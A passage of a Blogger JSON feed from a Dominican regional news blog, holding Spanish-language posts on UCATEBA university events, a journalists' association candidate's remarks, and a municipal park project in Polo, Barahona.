FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNZtensAJ2J3Kb2gDic0dOlwR5jYCqyD29RBMxAL2Un8fdoMfSkcR0pJpydUw_u_UpzUcIf-HF_lheyzowt30kZC8Xzz8X5SKaRzQnyhXndFf-z8fKVoEjxLiZGdgayWNnNEuRDdx4ftJX5r2GlzHjvqAktGQU11WqViEPMDa3YfjAOlRafFs_KVe7bDE\/s72-c\/WhatsApp%20Image%202025-08-20%20at%2009.25.55.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6356850810007045353"},"published":{"$t":"2025-06-04T10:12:00.000-07:00"},"updated":{"$t":"2025-06-04T10:12:43.203-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s1280\/UCATEBA,%2004-06-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s320\/UCATEBA,%2004-06-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. — La Universidad\nCatólica Tecnológica de Barahona (UCATEBA) realizó el pasado viernes 30 de mayo\nun acto de entrega de certificaciones a 384 estudiantes que completaron\nsatisfactoriamente la asignatura Educación Constitucional, en cumplimiento de\nla Resolución núm. 19-2023 del Consejo Nacional de Educación Superior, Ciencia\ny Tecnología (CONESCyT).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante la actividad, el\nreverendo padre Marco Antonio Pérez Pérez, rector de UCATEBA, ofreció las\npalabras centrales, destacando la importancia de esta formación para el\nfortalecimiento democrático y el desarrollo ciudadano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"La UCATEBA asume el\ncompromiso de educar y formar para una cultura no sólo de derechos, sino\ntambién de deberes\", expresó el rector.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién subrayó que la enseñanza\nde la Constitución no debe verse solo como un cumplimiento normativo, sino como\nun compromiso ético con la formación integral de los jóvenes, capaces de\nejercer una ciudadanía crítica, participativa y respetuosa de los valores\nfundamentales que sustentan la convivencia democrática.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ceremonia se desarrolló en el\nSalón Multiuso Monseñor Fabio Mamerto Rivas, con la participación de las\nautoridades de la institución: el Ing. Benjamín Toral, vicerrector Académico;\nla Maestra Yohanna Urbáez Castro, vicerrectora Administrativa; la Maestra Ruddy\nMedina Calderón, vicerrectora de Desarrollo; y el Maestro Manfrid Ogando,\ndirector de la Escuela de Derecho, quien tuvo a su cargo las palabras de\nsalutación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa universidad continuará\ndesarrollando esta asignatura en todos sus programas de grado, como parte de\nuna política académica orientada a consolidar el conocimiento constitucional\ncomo eje transversal en la formación profesional y ciudadana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6356850810007045353\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6356850810007045353"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/ucateba-impulsa-ciudadania-critica-con.html","title":"UCATEBA impulsa ciudadanía crítica con certificación de 384 estudiantes en Educación Constitucional"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmZYQLH4Zz8xypSOc9dP6sdFAk74x7IHFzpJLdkIzvLohIKVIefIQNq8UMlKf0s0d0_HIth7VoUoOwi9ArzJcKqpL_aJsYGkrxLCrkUGyy3V2M8j-3qzmHig9y6bL_GWo_mF8xK-vc4t1tkBA3XOSF4TLdDLBjx8JYkxGkbNJ9sOmnaqHWlRaI6j8MkEg\/s72-c\/UCATEBA,%2004-06-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3724167790703485970"},"published":{"$t":"2025-06-04T09:56:00.000-07:00"},"updated":{"$t":"2025-06-04T09:56:19.753-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"nacionales"}],"title":{"type":"text","$t":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca aria-label=\"Ver imagen\" class=\"position-relative d-block lightbox_trigger\" href=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png\" style=\"background-color: white; box-sizing: border-box; color: #0d6efd; display: block !important; font-family: Montserrat, sans-serif; font-size: 18px; position: relative !important; transition: 0.2s ease-in-out;\"\u003E\u003Cimg alt=\"\" class=\"img-fluid border d-none d-md-block w-100 not-transparent wp-post-image\" data-dominant-color=\"8c8288\" data-has-transparency=\"false\" decoding=\"async\" fetchpriority=\"high\" height=\"360\" sizes=\"(max-width: 640px) 100vw, 640px\" src=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png\" srcset=\"https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-800x450.png 800w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-400x225.png 400w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-768x432.png 768w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-1536x864.png 1536w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-355x200.png 355w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1-600x338.png 600w, https:\/\/nuevodiario-assets.s3.us-east-2.amazonaws.com\/wp-content\/uploads\/2025\/06\/Enfrentados-1.png 1920w\" style=\"--dominant-color: #8c8288; background-color: #8c8288; border-color: rgb(222, 226, 230) !important; border-image: none 100% \/ 1 \/ 0 stretch !important; border-style: solid !important; border-width: 1px !important; box-sizing: border-box; display: block !important; height: auto; max-width: 100%; transition: 0.2s ease-in-out; vertical-align: middle; width: 729.328px;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cdiv class=\"border-bottom pie-de-foto py-3\" style=\"background-color: white; border-bottom: 1px solid rgb(222, 226, 230) !important; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 14px; padding-bottom: 1rem !important; padding-top: 1rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Ci class=\"bi bi-camera-fill\" style=\"box-sizing: border-box; color: #eb0000; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003C\/i\u003E\u0026nbsp;El maestro Luis Pérez Nova. (Foto: El Nuevo Diario)\u003C\/div\u003E\u003Cdiv class=\"entry-content mt-md-4 mt-3\" style=\"background-color: white; box-sizing: border-box; color: #212529; counter-reset: footnotes 0; font-family: Montserrat, sans-serif; font-size: 18px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 1.5rem !important; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv contenteditable=\"false\" data-beyondwords-player=\"true\" style=\"box-sizing: border-box; transition: 0.2s ease-in-out;\"\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-7 ai-optimize-introduction\" style=\"box-sizing: border-box; color: #555555; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E\u0026nbsp;El maestro y candidato a la presidencia del Colegio Dominicano de Periodistas (CDP), Luis Pérez, afirmó que el gremio debe enfocarse en la profesionalización de sus miembros, adaptándose a las nuevas exigencias de la comunicación moderna.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EDurante su participación en el programa “Enfrentados”, transmitido por la plataforma digital El Nuevo Diario TV y conducido por Moisés Ruíz, Daniel Cordero y Alejandro Fulgencio, Pérez resaltó que no todos los comunicadores son periodistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv data-type=\"_mgwidget\" data-uid=\"0e4ae\" data-widget-id=\"1744532\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Montserrat, sans-serif; font-size: 18px; transition: 0.2s ease-in-out;\"\u003E\u003Cdiv id=\"mgw1744532_0e4ae\" style=\"height: auto; min-height: 1px; overflow: visible; visibility: visible; width: auto;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"ai-optimize-9\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Todo aquel que tiene un micrófono en la mano y puede comunicar, con eficacia o no, es un comunicador. Pero no todo comunicador es periodista. El periodismo es una carrera”, expresó Pérez.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px;\"\u003EEl aspirante al CDP explicó que uno de sus principales objetivos, al llegar a la presidencia del gremio, será fomentar que quienes ejercen la comunicación sin formación académica formal se inscriban en escuelas de periodismo y se capaciten profesionalmente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ai-optimize-12\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“No basta con tener habilidades discursivas o destrezas ocupacionales. Si no se ha pasado por una universidad, no se ha profesionalizado”, enfatizó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-13\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EAsimismo, el maestro indicó que, ante el auge de las redes sociales, los llamados influencers también deben formarse en comunicación en cualquiera de sus menciones académicas.\u003C\/p\u003E\u003Cp class=\"ai-optimize-14\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEn cuanto a sus aspiraciones al CDP, Pérez insistió en que el colegio debe estar dirigido por un periodista con formación y capacidad de gestión, que recupere la confianza del gremio y logre establecer vínculos efectivos con los sectores público y privado.\u003C\/p\u003E\u003Cp class=\"ai-optimize-15\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003E“Es necesario gestionar los recursos que el gremio necesita, y para ello, se requiere una conexión interinstitucional con los diferentes sectores de la sociedad”, subrayó.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EFinalmente, hizo un llamado a todos los periodistas a acercarse al CDP y formalizar su inscripción para fortalecer el gremio y disfrutar de los beneficios que ofrece.\u003C\/p\u003E\u003Cp class=\"ai-optimize-16\" style=\"background-color: white; box-sizing: border-box; color: #555555; font-family: Montserrat, sans-serif; font-size: 18px; line-height: 27px; margin-bottom: 17px; margin-top: 0px; transition: 0.2s ease-in-out;\"\u003EEL NUEVO DIARIO, SANTO DOMINGO.-\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3724167790703485970\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3724167790703485970"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/06\/el-periodismo-debe-profesionalizarse.html","title":"El periodismo debe profesionalizarse para adaptarse a los nuevos tiempos, afirma Luis Pérez"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2224686644998211704"},"published":{"$t":"2025-05-28T06:26:00.000-07:00"},"updated":{"$t":"2025-05-28T06:26:50.676-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipale"}],"title":{"type":"text","$t":"POLO: Alcaldía inicia a construcción de Parque"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"post-body post-content\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #656565; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 20px 0px 0px; vertical-align: baseline; width: 670px;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1600\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s320\/IMG-20250527-WA0274(1).jpg\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003EPolo, Barahona. La\u0026nbsp; alcaldesa Danilsa Cuevas, dio inicio a la construcción de un parque en la comunidad de el Charco, en la parte alta del municipio, con el cual impactará positivamente a las familias que residen aquí.\u0026nbsp;\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa ejecutiva municipal, valoró que una familia se haya desprendido del terreno, para que la comunidad pueda tener su lugar de\u0026nbsp; esparcimiento y recreación.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EDanilsa Cuevas, resaltó que dicha obra\u0026nbsp; se enmarca dentro del presupuesto participativo, y había sido demanda por los comunitarios desde hace varios años.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"Querer es poder, aquí hubo gente\u0026nbsp; empoderada\u0026nbsp; y desprendida para que este parque que iniciamos sea una realidad, y Dios mediante así será\", dijo la alcaldesa.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMencionó a la maestra Yaquelin Féliz Ferreras, y su familia, quienes asumieron la demanda\u0026nbsp; de la construcción del parque y donaron el terreno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuevas, señaló que ese tipo de\u0026nbsp; empoderamiento\u0026nbsp; y desprendimiento es lo que permite a los pueblos crecer y desarrollarse.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELa obra tiene un costo de 2 millones 125 mil pesos, prevista a entregarse en dos meses y medio con el ingeniero Olivero como contratista.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EParticiparon los regidores Gabriel Féliz, Ronny Cuevas, César Morales,\u0026nbsp; Nelson Medina además de dirigentes comunitarios y personalidades.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPOR: DANIEL URBAEZ\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2224686644998211704\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2224686644998211704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/polo-alcaldia-inicia-construccion-de.html","title":"POLO: Alcaldía inicia a construcción de Parque"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0kYV-uOmIgMAXsfaquPt7gDd-Rhss0bdpXycMK6-1ivTMEqZUagUi4g8oBx0KNZOlnTPVJcf7hfNBQgTUy5Cs3jkdfGEO5zoi8dyZEPlhPgQWgHlrkW0-bLZqLaQ_rAoJdzW_Us9ilOTinzWdCYjghkRj97dkUHWCBclc_iUgxB01WGiTl0vIPkYWhG8\/s72-c\/IMG-20250527-WA0274(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1765732486812494690"},"published":{"$t":"2025-05-27T12:31:00.000-07:00"},"updated":{"$t":"2025-05-28T06:12:58.812-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s1280\/UCATEBA,%2027-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1280\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s320\/UCATEBA,%2027-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ELas nuevas carreras fueron\ndiseñadas con base en estudios de mercado y prioridades del entorno productivo.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EBarahona. – Con la firme\nconvicción de seguir impulsando el desarrollo socioeconómico del suroeste y del\npaís, la Universidad Católica Tecnológica de Barahona (UCATEBA) presentó este\njueves 18 nuevas ofertas académicas en los niveles de Grado, Postgrado y Técnico\nSuperior, como parte de las actividades conmemorativas por su 30 aniversario de\nfundación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto de presentación tuvo\nlugar en el Salón Profesor Luis Díaz Díaz y congregó a autoridades\nuniversitarias, docentes, estudiantes, representantes institucionales y\nmiembros de la comunidad académica y regional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad inició con las\npalabras del reverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA,\nquien destacó que este relanzamiento académico representa un paso firme hacia\nuna educación más pertinente, contextualizada y de alto impacto:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estas nuevas propuestas\nresponden a un proceso de investigación, reflexión y planificación rigurosa,\nmotivadas por las verdaderas necesidades de la región. Estamos aquí porque\ncreemos en la educación como motor de transformación social, espiritual y\neconómica”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor su parte, el vicerrector\nacadémico, ingeniero Benjamín Toral Fernández, valoró el esfuerzo de la\ncomunidad académica y reiteró que estas carreras se diseñaron siguiendo la\nnormativa 01-23 del Catálogo Nacional de Cualificaciones, alineadas a cinco\nfamilias profesionales claves: Educación, Salud y Bienestar, Hotelería y\nTurismo, Ingeniería y Comunicaciones, y Producción Agrícola.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa ingeniera Mery M. Ramírez,\ndirectora de Desarrollo Curricular, tuvo a su cargo la presentación oficial de\nlos nuevos planes de formación, resaltando la visión innovadora y estratégica\nque guió el diseño de cada propuesta, pensadas para responder a las\ntransformaciones del entorno laboral y académico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn representación del equipo de\ncurriculistas, el maestro Manuel Medina compartió el compromiso de los docentes\nque participaron en este proceso, reconociendo el valor de la colaboración y el\nsentido de pertenencia hacia la universidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Cada plan representa no solo un\nproyecto académico, sino una apuesta por el futuro de nuestra juventud y\nnuestras comunidades”, dijo. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl cierre del evento estuvo a\ncargo de la Mtra. Ruddy Medina Calderón, quien, al agradecer a todos los\nactores involucrados, enfatizó que estas carreras surgen de un proceso de\ninvestigación de mercado riguroso, orientado a garantizar una oferta\npertinente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Esta expansión curricular es\napenas el inicio de una nueva etapa. Lo que viene es trabajo, implementación,\nacompañamiento y evaluación constante. Pero, sobre todo, lo que viene es una\nUCATEBA más abierta a su entorno, más comprometida con el desarrollo sostenible\ny con una visión clara del futuro que queremos construir desde el sur”, afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas Nuevas Carreras\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 18 nuevas propuestas académicas\nabarcan desde Licenciaturas en educación secundaria en áreas específicas (como\nBiología y Química, Lengua Española y Literatura, Ciencias Sociales), hasta\nmaestrías en Psicología Educativa, Formación Integral, Mercadeo Turístico y\nSalud Familiar Comunitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién se incluyen innovadoras\nofertas en áreas técnicas como Desarrollo de Aplicaciones Digitales y\nVideojuegos, Radioterapia y Dosimetría, Gestión de Producción Agrícola, así\ncomo varios programas técnicos orientados al sector turístico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstas iniciativas forman parte\ndel plan piloto de transformación curricular bajo el Catálogo Nacional de\nCualificaciones, y buscan asegurar una oferta formativa actualizada, con\nenfoque por competencias, ética profesional y compromiso social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECompromiso Institucional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA lo largo de sus 30 años,\nUCATEBA ha evolucionado desde su fundación como instituto ICATEBA hasta\nconvertirse en una universidad (UCATEBA) que hoy alberga más de 35 carreras de\ngrado y técnico superior, además de múltiples programas de postgrado. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon estas 18 nuevas carreras, la\nUCATEBA 